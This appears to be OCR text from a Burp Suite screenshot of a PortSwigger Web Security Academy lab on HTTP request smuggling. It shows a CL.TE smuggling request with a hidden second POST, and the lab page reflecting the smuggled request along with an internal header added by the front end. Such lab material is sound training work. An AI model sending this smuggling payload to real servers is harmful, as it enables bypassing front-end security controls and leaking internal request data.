 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac991ff31ee2ddda80ad48c000dd0065.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0)
Gecko/20100101 Firefox/67.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer:
https://portswigger.net/web-security/request-smuggling/exploiting/lab-
reveal-front-end-request-rewriting
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 78
Transfer-Encoding: chunked
0
POST / HTTP/1.1
Content-Length: 100
Connection: close
search=mi1k7ea
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</a>
</div>
<div class="widgetcontainer-lab-status is-notsolved">
<span>LAB</span>
<p>Not solved</p>
<span class="lab-status-icon"></span>
</div>
</div>
</section>
</div>
<section class="maincontainer">
<div class="container">
<section class="blog-header">
<h1>0 search results for 'mi1k7eaPOST / HTTP/1.1
X-NntHAY-Ip: 112.96.112.3
Host: ac991ff31ee2ddda80ad48c000dd0065.web'</h1>
<hr>
</section>
<section class="search">
<form action="/" method="POST">
<input maxlength="600" type="text"
placeholder="Search the blog..." name="search">
<button type="submit"
class="button">Search</button>
</form>
</section>
? < + > mi1k7ea 1 match